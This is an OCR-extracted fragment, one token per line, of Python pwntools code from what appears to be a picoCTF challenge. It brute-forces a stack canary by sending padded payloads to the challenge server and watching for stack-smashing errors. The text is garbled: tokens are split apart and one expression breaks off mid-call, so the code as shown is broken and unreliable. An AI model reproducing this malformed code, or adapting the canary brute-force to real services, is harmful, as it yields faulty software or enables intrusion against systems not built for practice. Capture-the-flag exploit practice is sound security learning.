
not_found
=
True
while
not_found
:
for
i
in
string
.
printable
:
# p = elf.process()
p
=
remote
(
'saturn.picoctf.net'
,
63681
)
padding
=
64
test
=
canary
+
i
print
(
test
)
payload
=
b
'A'
*
padding
payload
+=
f
'
{
test
}
'
.
encode
()
p
.
sendlineafter
(
b
'>'
,
str
(
len
(
payload
))
.
p
.
sendlineafter
(
b
'>'
,
payload
)
if
b
'Smashing'
in
p
.
recvline
():
p
.
close
()
continue
else
:
canary
+=
i